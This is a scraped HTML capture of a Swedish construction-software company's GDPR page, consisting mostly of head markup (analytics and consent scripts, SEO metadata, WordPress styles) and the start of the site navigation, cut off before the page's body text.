

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.byggsamverkan.se/gdpr/
body_size: 9450
content:
<!DOCTYPE html>
<html>
  <head>
	 

	  
	  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHJ88H7');</script>
<!-- End Google Tag Manager -->
	  
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <meta name="keywords" content="" />
    <meta http-equiv="Cache-control" content="public">
    <link rel="icon" href="https://byggsamverkan.se/custom/uploads/2024/01/favicon.jpg" />

    <script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-PD4NQR74'
	);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="93c39102-b494-4a41-8821-41cc0b451da8"
						data-culture="SV"
				data-blockingmode="auto"
	></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>GDPR för BYGGsamordnaren - vi skyddar dina personuppgifter</title>
	<meta name="description" content="I BYGGsamordnaren kan det lagras mycket personuppgifter i samband med projekt. Om sådana uppgifter läggs in i BYGGsamordnaren så skall det vara dokumenterat i vilket syfte det görs. GDPR har som syfte att stärka skyddet för fysiska personer vid behandling av personuppgifter inom EU. Läs mer här!" />
	<link rel="canonical" href="https://byggsamverkan.kinsta.cloud/gdpr/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GDPR för BYGGsamordnaren - vi skyddar dina personuppgifter" />
	<meta property="og:description" content="I BYGGsamordnaren kan det lagras mycket personuppgifter i samband med projekt. Om sådana uppgifter läggs in i BYGGsamordnaren så skall det vara dokumenterat i vilket syfte det görs. GDPR har som syfte att stärka skyddet för fysiska personer vid behandling av personuppgifter inom EU. Läs mer här!" />
	<meta property="og:url" content="https://byggsamverkan.kinsta.cloud/gdpr/" />
	<meta property="og:site_name" content="Byggsamordnaren" />
	<meta property="article:modified_time" content="2021-03-11T08:17:09+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://byggsamverkan.kinsta.cloud/gdpr/","url":"https://byggsamverkan.kinsta.cloud/gdpr/","name":"GDPR för BYGGsamordnaren - vi skyddar dina personuppgifter","isPartOf":{"@id":"https://byggsamverkan.kinsta.cloud/#website"},"datePublished":"2020-06-23T08:38:01+00:00","dateModified":"2021-03-11T08:17:09+00:00","description":"I BYGGsamordnaren kan det lagras mycket personuppgifter i samband med projekt. Om sådana uppgifter läggs in i BYGGsamordnaren så skall det vara dokumenterat i vilket syfte det görs. GDPR har som syfte att stärka skyddet för fysiska personer vid behandling av personuppgifter inom EU. Läs mer här!","breadcrumb":{"@id":"https://byggsamverkan.kinsta.cloud/gdpr/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://byggsamverkan.kinsta.cloud/gdpr/"]}]},{"@type":"BreadcrumbList","@id":"https://byggsamverkan.kinsta.cloud/gdpr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://byggsamverkan.kinsta.cloud/"},{"@type":"ListItem","position":2,"name":"GDPR"}]},{"@type":"WebSite","@id":"https://byggsamverkan.kinsta.cloud/#website","url":"https://byggsamverkan.kinsta.cloud/","name":"Byggsamordnaren","description":"Programvara för att driva projekt, göra affärer och tjäna pengar!","publisher":{"@id":"https://byggsamverkan.kinsta.cloud/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://byggsamverkan.kinsta.cloud/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://byggsamverkan.kinsta.cloud/#organization","name":"Byggsamordnaren","url":"https://byggsamverkan.kinsta.cloud/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://byggsamverkan.kinsta.cloud/#/schema/logo/image/","url":"https://byggsamverkan.se/custom/uploads/2025/03/logo-black-next.png","contentUrl":"https://byggsamverkan.se/custom/uploads/2025/03/logo-black-next.png","width":320,"height":125,"caption":"Byggsamordnaren"},"image":{"@id":"https://byggsamverkan.kinsta.cloud/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.byggsamverkan.se' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.byggsamverkan.se/core/wp-admin/admin-ajax.php?action=frmpro_css&#038;ver=1226531' type='text/css' media='all' />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Static';
	font-weight: 400;
	src: url('https://byggsamverkan.se/custom/uploads/2024/01/Manrope-VariableFont_wght.ttf') format('truetype');
}
@font-face {
	font-family: 'FK Display Alt';
	font-weight: 400;
	src: url('https://byggsamverkan.se/custom/uploads/2024/01/FKDisplay-RegularAlt.woff2') format('woff2');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.byggsamverkan.se/custom/themes/byggsamordnaren/css/main.min.css?ver=1706178924' type='text/css' media='all' />
<!-- Stream WordPress user activity plugin v4.1.1 -->
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'page',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/rxAcLZFwFZnuDrblraMTPyBOfEDwsyPO",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"rxAcLZFwFZnuDrblraMTPyBOfEDwsyPO",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://www.byggsamverkan.se/custom/uploads/2025/03/cropped-favicon-next-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.byggsamverkan.se/custom/uploads/2025/03/cropped-favicon-next-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.byggsamverkan.se/custom/uploads/2025/03/cropped-favicon-next-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.byggsamverkan.se/custom/uploads/2025/03/cropped-favicon-next-270x270.webp" />
		<style type="text/css" id="wp-custom-css">
			.btn.btn-primary, ::selection{
	background-color:#FF772D;
}
.cta-btn{
	background-color:#092C3F;
		font-family:"Static" ;
	font-weight:400;
	margin-left:8px;
	color:#fff !important;
}

.link, .link:hover,.rte-content a , .rte-content a:hover{
	 border-bottom: 2px solid #FF772D;
}
.page-content .side-nav li.current_page_item a,.page-content .side-nav li a:hover,hr.divider{
	border-color: #FF772D;
}
.page-content .side-nav li.current_page_item a{
color: #FF772D;
}
.page-content .side-nav li a{
	color: #333;
	opacity:1;
}

.breadcrumb-item.active, .breadcrumb-item:hover{
	color: #ff772d;
	opacity:1;
}

.text-primary,.btn-link, .current-page-ancestor a{
	color: #FF772D;
}
.site-footer{
	background-color:#085646;
}


h1, h2, h3, h4, h5, h6{
	font-family:"FK Display Alt";
}

.breadcrumb-bar{
background-color: #F3EEEB;	
}

body, p , a, .btn,.cta-btn, .btn.btn-primary, ::selection{
	font-family:"Static" ;
}

.btn.btn-primary, ::selection{
	 font-weight: 400;
}
	 
.site-header.sticky .inner {
    background: #F3EEEB;
}

.site-header .logo-append{
	color: #fff !important;
}

.section.section-default {
    background-image: url(https://gomostaging.com/next-tech/wp-content/uploads/2023/10/bg-scaled.jpg);
    background-size: auto;
    background-repeat: no-repeat;
}

.hero .hero-content{
	justify-content:left;
	text-align:left;
	width:80%;
}
.hero{
	justify-content:left;
	height:95vh;
}

.site-header.transparent:not(.open):not(.sticky) .inner, .site-header.sticky .inner {
    background: #075646;
	color:#fff;
}
.site-header .site-navigation li a{
	color:#fff;
}
.site-header .site-navigation li :hover{
	color:#ff772d !important;
}
.site-header .site-navigation .menu-item li a{
	color:#333;
}

.site-header .inner .col-aside .site-branding .logo-append, .site-header.transparent:not(.open):not(.sticky) .inner .site-branding .logo-append{
	border-left:1px solid #fff;
}

.site-header .inner{
	background:#085646;
}


.above-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
	margin: 0px 8rem 3rem 8rem;
}

.cta-btn-section {
    display: flex;
    justify-content: space-between;
    gap: 30px;
    align-items: center;
}
.site-footer .site-footer-content .logo{
	margin-top:0;
}

.book-demo-btn{  
  background: #ff772a;
	padding: 10px 24px;
	border-radius:3px;
	transition: all 500ms ease !important;
}


.book-demo-btn:hover {
	  background: #fff;
	
}
.book-demo-btn:hover a{
	  color: #ff772a;
}
 .help-support-btn{  
  background: #092C3F;
	padding: 10px 24px;
	border-radius:3px;
  transition: all 500ms ease !important;
}
.book-demo-btn a,  .help-support-btn a{
	color:#fff;
	text-decoration:none;
}
.help-support-btn:hover {
	  background: #fff;
	
}
.help-support-btn:hover a{
	  color: #092C3F;
}

hr {
    margin: 3rem 8rem;
    background: #fff;
}



@media only screen and (max-width:768px){
.above-footer {
    display: block;
    justify-content: space-between;
    align-items: center;
    margin: 0;
}
	
.book-demo-btn , .help-support-btn {
    display: block;
    max-width: 200px;
    margin: auto;
}
	.cta-btn-section {
    display: flex;
    justify-content: space-between;
    gap: 15px;
    align-items: center;
    flex-direction: column;
		margin-top:40px;
}
	
	.cta-btn{
	margin-left:0px;
		margin-top: 20px;
}
}		</style>
		
    <!-- Global site tag (gtag.js) - Google Analytics -->
<!--     <script async src="https://www.googletagmanager.com/gtag/js?id=UA-192874418-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-192874418-1', { 'anonymize_ip': true });
    </script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JHFLW90NKV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JHFLW90NKV');
</script>


  </head>
  <body>


	  
	  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHJ88H7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	  
          <header class="site-header ">
            <div class="inner">
              <div class="container">
                <div class="row no-gutters align-items-center">
                  <div class="col col-xl col-aside">
                    <div class="site-branding">
                      <a href="https://www.byggsamverkan.se" class="logo">
						  <img src="https://byggsamverkan.se/custom/uploads/2025/03/logos-white-next.png" class="default" />
                          <img src="https://byggsamverkan.se/custom/uploads/2025/03/logos-white-next.png" class="inverse" />
<!--                           <img src="https://www.byggsamverkan.se/custom/themes/byggsamordnaren/img/Next-Logo.png" class="default" />
                          <img src="https://www.byggsamverkan.se/custom/themes/byggsamordnaren/img/Next-Logo.png" class="inverse" /> -->
                      </a>
<!--                                                 <a href="https://next-tech.com/" class="logo-append">en del av Next</a>
                       -->
                    </div>
                  </div>
                  <div class="col col-menu-toggle d-xl-none text-right">
                    <button id="menuToggle" class="navicon">
                      <span>Meny</span>
                    </button>
                  </div>
                  <div class="col-12 col-xl nav-collapse">
                    <ul id="menu-huvudmeny" class="site-navigation"><li id="menu-item-182" class="mega-sub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182"><a href="https://www.byggsamverkan.se/funktioner-byggsamordnaren/">Funktioner</a>
<ul class="sub-menu">
	<li id="menu-item-900" class="full menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://www.byggsamverkan.se/funktioner-byggsamordnaren/">Kort om programmet</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://www.byggsamverkan.se/funktioner-byggsamordnaren/projekthantering/">Projekthantering</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.byggsamverkan.se/funktioner-byggsamordnaren/tidplan/">Tidplan</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://www.byggsamverkan.se/funktioner-byggsamordnaren/dokument-och-fotohantering/">Dokument och foton</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://www.byggsamverkan.se/funktioner-byggsamordnaren/ritningar/">Ritningar</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://www.byggsamverkan.se/funktioner-byggsamordnaren/ata-tillaggsarbeten/">ÄTA - Tilläggsarbeten</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://www.byggsamverkan.se/funktioner-byggsamordnaren/dagbok/">Dagbok</a></li>
